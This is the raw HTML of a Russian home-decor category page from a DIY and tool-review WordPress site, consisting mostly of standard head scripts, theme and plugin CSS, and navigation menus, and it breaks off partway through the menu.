

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moy-instrument.ru/idei-dlya-dekora/page/2
body_size: 23385
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="it-rating" content="it-rat-dcf2b3962726074ab4638775f14fc84a">
  
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Идеи для декора</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://moy-instrument.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Декор старых столов. Декор стен под кирпич.">
  <link rel="canonical" href="/idei-dlya-dekora/page/2">
  <link rel="prev" href="/idei-dlya-dekora">
  <link rel="next" href="/idei-dlya-dekora/page/3">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moy-instrument.ru/#website","url":"https://moy-instrument.ru/","name":"Moy-Instrument.Ru - \u041e\u0431\u0437\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 \u0438 \u0442\u0435\u0445\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://moy-instrument.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://moy-instrument.ru/idei-dlya-dekora/page/2#webpage","url":"https://moy-instrument.ru/idei-dlya-dekora/page/2","name":"\u0418\u0434\u0435\u0438 \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430","isPartOf":{"@id":"https://moy-instrument.ru/#website"},"inLanguage":"ru-RU","description":"\u0414\u0435\u043a\u043e\u0440 \u0441\u0442\u0430\u0440\u044b\u0445 \u0441\u0442\u043e\u043b\u043e\u0432. \u0414\u0435\u043a\u043e\u0440 \u0441\u0442\u0435\u043d \u043f\u043e\u0434 \u043a\u0438\u0440\u043f\u0438\u0447."}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moy-instrument.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="slick-slider-style-css" href="/wp-content/themes/marafon/inc/slick/slick.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/slick/slick.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/loadmore.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/rss+xml" title="Moy-Instrument.Ru - Обзор инструмента и техники Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://moy-instrument.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://moy-instrument.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #69ad88;}.title, .single #toc_container .toc_title{color: #69ad88;border-left: 4px solid #69ad88;}.description{border-top: 4px solid #69ad88;}.description__title, .single .wp-caption-text, .more, a:hover{color: #69ad88;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #69ad88;}.more span{border-bottom: 1px dashed #69ad88;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #69ad88;border: 1px solid #69ad88;}#up{border-bottom-color: #69ad88;}#up:before, .commentlist .comment .reply a{border: 1px solid #69ad88;}.respond-form .respond-form__button{background-color: #69ad88;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #69ad88;}
                .m-nav{background: #69ad88;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #69ad88 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #69ad88;}#up:hover{border-bottom-color: #69ad88;}#up:hover:before{border: 1px solid #69ad88;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #69ad88;}.respond-form .respond-form__button:hover{background-color: #69ad88;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #69ad88;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #69ad88;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #69ad88 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #69ad88;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #69ad88;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #69ad88;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #69ad88;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #69ad88; border-bottom: 1px solid #69ad88;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'moy-instrument.ru'});
                                });
  </script>
  
  <meta name="verify-admitad" content="90a7278a97">
  <style type="text/css">
  .democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}
  </style>
  <style type="text/css">
  .dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
  }

  .con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  }

  .dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
  }

  .con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
  }

  .con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
  }

  .circle1 { top: 0; left: 0; }
  .circle2 { top: 0; right: 0; }
  .circle3 { right: 0; bottom: 0; }
  .circle4 { left: 0; bottom: 0; }

  .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
  .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
  .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
  .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
  .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
  .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
  .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
  .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
  .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
  .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
  .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
  @-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
  }

  @keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
  }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/10/111.jpg" class="logo" alt="Moy-Instrument.Ru — Обзор инструмента и техники"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://moy-instrument.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-6397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6397">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6384">
                  <a href="/instrumenty">Инструменты</a>
                </li>
                <li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6385">
                  <a href="/masteru">Мастеру</a>
                  <ul class="sub-menu">
                    <li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386">
                      <a href="/podelki">Поделки</a>
                    </li>
                    <li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396">
                      <a href="/chertezhi-i-shemy">Чертежи и схемы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8557">
                  <a href="/">Дача</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562">
                      <a href="/kuhnya">Кухня</a>
                    </li>
                    <li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564">
                      <a href="/spalnya">Спальня</a>
                    </li>
                    <li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563">
                      <a href="/prihozhaya">Прихожая</a>
                    </li>
                    <li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8559">
                      <a href="/gostinnaya">Гостинная</a>
                    </li>
                    <li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565">
                      <a href="/detskaya">Детская</a>
                    </li>
                    <li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8558">
                      <a href="/vannaya-komnata">Ванная комната</a>
                    </li>
                    <li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8560">
                      <a href="/dizajn-interera">Дизайн интерьера</a>
                    </li>
                    <li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8561"><span>Идеи для декора</span></li>
                  </ul>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219">
                  <a href="/sample-page">О сайте</a>
                </li>
              </ul>
              <ul class="main-menu__list main-menu__list_m">
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6397">
                  <a href="/">Главная</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6384">
                  <a href="/instrumenty">Инструменты</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6385">
                  <a href="/masteru">Мастеру</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386">
                      <a href="/podelki">Поделки</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396">
                      <a href="/chertezhi-i-shemy">Чертежи и схемы</a>
                    </li>
                  </ul>
                </li>
